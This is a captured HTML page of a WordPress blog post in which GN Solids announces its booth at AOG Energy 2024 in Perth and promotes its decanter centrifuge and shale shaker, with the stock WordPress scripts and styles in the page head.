

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://gn-decanter-centrifuge.com/gn-solids-will-participate-aog-energy-2024-in-perth-australia-during-13-15-mar/
body_size: 9905
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>GN Solids Will Participate AOG Energy 2024 in Perth Australia during 13-15 Mar. | Decanter Centrifuge</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="http://gn-decanter-centrifuge.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://gn-decanter-centrifuge.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Decanter Centrifuge &raquo; Feed" href="http://gn-decanter-centrifuge.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Decanter Centrifuge &raquo; Comments Feed" href="http://gn-decanter-centrifuge.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/gn-decanter-centrifuge.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://gn-decanter-centrifuge.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='http://gn-decanter-centrifuge.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='http://gn-decanter-centrifuge.com/wp-content/themes/twentytwelve/style.css?ver=20231107' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='http://gn-decanter-centrifuge.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='http://gn-decanter-centrifuge.com/wp-content/themes/twentytwelve/css/ie.css?ver=20150214' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="http://gn-decanter-centrifuge.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://gn-decanter-centrifuge.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://gn-decanter-centrifuge.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://gn-decanter-centrifuge.com/wp-json/" /><link rel="alternate" type="application/json" href="http://gn-decanter-centrifuge.com/wp-json/wp/v2/posts/715" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://gn-decanter-centrifuge.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="http://gn-decanter-centrifuge.com/gn-solids-will-participate-aog-energy-2024-in-perth-australia-during-13-15-mar/" />
<link rel='shortlink' href='http://gn-decanter-centrifuge.com/?p=715' />
<link rel="alternate" type="application/json+oembed" href="http://gn-decanter-centrifuge.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgn-decanter-centrifuge.com%2Fgn-solids-will-participate-aog-energy-2024-in-perth-australia-during-13-15-mar%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://gn-decanter-centrifuge.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgn-decanter-centrifuge.com%2Fgn-solids-will-participate-aog-energy-2024-in-perth-australia-during-13-15-mar%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-715 single-format-standard wp-embed-responsive custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="http://gn-decanter-centrifuge.com/" rel="home">Decanter Centrifuge</a></h1>
			<h2 class="site-description">GN design specific centrifuges according to specific separation tasks and the use of resilient, high-quality materials have improved the performance of the centrifuges.</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-30" class="menu-item menu-item-type- menu-item-object- menu-item-30"><a>Waste Decanter Centrifuge</a></li>
<li id="menu-item-2" class="menu-item menu-item-type- menu-item-object- menu-item-2"><a>Ex Electrical Control</a></li>
<li id="menu-item-1" class="menu-item menu-item-type- menu-item-object- menu-item-1"><a>Solids Control</a></li>
<li id="menu-item-5" class="menu-item menu-item-type- menu-item-object- menu-item-5"><a>Contact</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-715" class="post-715 post type-post status-publish format-standard hentry category-decanter-centrifuge-2">
				<header class="entry-header">
			
						<h1 class="entry-title">GN Solids Will Participate AOG Energy 2024 in Perth Australia during 13-15 Mar.</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="https://www.gnsolidscontrol.com/drilling-fluids/gn-15-years-history-your-efforts-make-the-success"><u>GN Solids</u></a> is glad to attend the coming <a href="https://aogexpo.com.au/about/"><u>AOG Energy 2024</u></a> (Australasian Oil &amp; Gas Exhibition &amp; Conference) . All clients &amp; friends are sincerely welcomed to visit GN booth for business / technical communicating. GN Solids booth details is as below.</p>
<p><a href="http://gn-decanter-centrifuge.com/wp-content/uploads/2024/03/AOG-2024.png"><img fetchpriority="high" decoding="async" class="alignnone size-large wp-image-716" src="http://gn-decanter-centrifuge.com/wp-content/uploads/2024/03/AOG-2024-1024x435.png" alt="" width="625" height="266" /></a></p>
<p>Exhibition Name: AOG Energy 2024</p>
<p>Date: March 13-15, 2024</p>
<p>Booth Number: L34</p>
<p>Location: Perth Convention and Exhibition Centre, Australia</p>
<p>Exhibits: GN 14-inch Bowl Decanter Centrifuge , GN Shaker GNZS752</p>
<p>GN Solids Australia Contact info：</p>
<ul>
<li> <a href="mailto:sales@gnsolidscontrol.com">sales@gnsolidscontrol.com</a></li>
<li> +61 467 718 611</li>
<li> GN Solids Australia Pty Ltd</li>
<li> Unit 20.256-258 Musgrave Road,Coopers Plains QLD 4108</li>
<li> <a href="https://www.gnsolidsaustralia.com/">https://www.gnsolidsaustralia.com/</a></li>
</ul>
<p><a href="http://gn-decanter-centrifuge.com/wp-content/uploads/2024/03/GN-Decanter-Centrifuge-20240301.png"><img decoding="async" class="alignnone size-full wp-image-717" src="http://gn-decanter-centrifuge.com/wp-content/uploads/2024/03/GN-Decanter-Centrifuge-20240301.png" alt="" width="719" height="465" /></a></p>
<ol>
<li><a href="https://www.gnsolidscontrol.com/waste-decanter-centrifuge">GN waste management decanter centrifuge</a> is the premium centrifuge with the best material configuration. It is the best option for middle term and long term investment because of it’s reliability and working life. This series of decanter centrifuge are popular for the drilling waste management,oil sludge treatment, tank cleaning waste treatment, as well as solids control, barite recovery, Low gravity and high gravity solids separation, dewatering etc..</li>
</ol>
<p><a href="http://gn-decanter-centrifuge.com/wp-content/uploads/2024/03/GN-Shaker-20240301.png"><img decoding="async" class="alignnone size-full wp-image-718" src="http://gn-decanter-centrifuge.com/wp-content/uploads/2024/03/GN-Shaker-20240301.png" alt="" width="961" height="780" /></a></p>
<ol start="2">
<li><a href="https://www.gnsolidscontrol.com/shale-shaker">GN Shale shaker</a> is first phase solids control equipment in drilling fluids processing system, also known as key solids control equipment in drilling mud system, shale shaker decides performance of the whole solids control system. GN Solids Control can design double shakers and triplicate shakers on single skid according to customers’special requirements and also supply relevant connecting manifold, according to current industry situation, GN provid both third generation linear motion shale shaker and fourth generation balanced elliptical shale shaker.</li>
</ol>
<p>GNZS linear motion shale shaker absorbed advanced tech at home and abroad,and integrated GN own design. GN complete series shale shaker can meet customers’ variable demand. Clients feedback proved the advantages of this kind of shale shaker: high G-force, wide screen area, compressed structure, cost-effective, etc..</p>
<p><a style="font-size: 1rem;" href="http://gn-decanter-centrifuge.com/wp-content/uploads/2024/03/AOG.png"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-720" src="http://gn-decanter-centrifuge.com/wp-content/uploads/2024/03/AOG.png" alt="" width="698" height="439" /></a></p>
<p>&nbsp;</p>
<p>GN looks forward to communicating with more professionals and customers at AOG Energy 2024, learn about their separation requirement to serve customer better set up and sustain longterm nice partnership. <a href="https://www.gnsolidscontrol.com/">GN Solids</a> focuses on customer needs, driven by innovation, improving product quality and service. We believe this exhibition will strengthen ties with customers, partners, and experts, devote GN power to a all better future.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://gn-decanter-centrifuge.com/category/decanter-centrifuge-2/" rel="category tag">Decanter centrifuge</a> on <a href="http://gn-decanter-centrifuge.com/gn-solids-will-participate-aog-energy-2024-in-perth-australia-during-13-15-mar/" title="11:32 pm" rel="bookmark"><time class="entry-date" datetime="2024-03-02T23:32:06+08:00">March 2, 2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://gn-decanter-centrifuge.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="http://gn-decanter-centrifuge.com/gn-separation-will-attend-the-asia-water-2024-exhibition-in-april-held-in-malaysia/" rel="prev"><span class="meta-nav">&larr;</span> GN SEPARATION WILL ATTEND THE ASIA WATER 2024 EXHIBITION IN APRIL HELD IN MALAYSIA</a></span>
					<span class="nav-next"><a href="http://gn-decanter-centrifuge.com/centrifugal-pump-and-solids-control-centrifuge-for-african-client/" rel="next">Centrifugal Pump and Solids Control Centrifuge for African Client <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://gn-decanter-centrifuge.com/what-are-the-characteristics-of-a-decanter-centrifuge/">What Are the Characteristics of a Decanter Centrifuge?</a>
									</li>
											<li>
					<a href="http://gn-decanter-centrifuge.com/gn-trash-screen-used-for-impurity-removal-before-iron-ore-flotation-2/">GN Trash Screen Used for Impurity Removal before Iron Ore Flotation</a>
									</li>
											<li>
					<a href="http://gn-decanter-centrifuge.com/gn-trash-screen-used-for-impurity-removal-before-iron-ore-flotation/">GN Trash Screen Used for Impurity Removal before Iron Ore Flotation</a>
									</li>
											<li>
